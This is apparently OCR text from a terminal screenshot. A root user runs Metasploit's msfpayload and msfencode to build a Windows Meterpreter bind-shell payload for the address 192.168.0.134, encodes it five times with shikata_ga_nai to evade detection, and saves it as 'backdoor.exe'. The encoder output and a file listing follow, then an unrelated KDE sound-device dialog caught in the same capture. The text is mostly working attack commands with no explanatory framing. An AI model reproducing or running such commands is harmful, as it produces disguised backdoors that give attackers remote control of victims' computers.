 File Edit View Bookmarks Settings Help
root@root:~# msfpayload windows/meterpreter/bind_tcp RHOST=192.168.0.134 R | msfencode -e x86/shikata_ga_n
ai -c 5 -o backdoor.exe -t exe
[*] x86/shikata_ga_nai succeeded with size 325 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 352 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 379 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 406 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 433 (iteration=5)
root@root:~# ls
backdoor.exe Desktop notepad.exe
root@root:~#
KDE detected that one or more internal sound
devices were removed.
Do you want KDE to permanently forget about
these devices?
This is the list of devices KDE thinks can be removed:
• Capture: Ensoniq AudioPCI ENS1371 (ES1371
DAC2/ADC)
• Output: Ensoniq AudioPCI ENS1371 (ES1371
DAC2/ADC)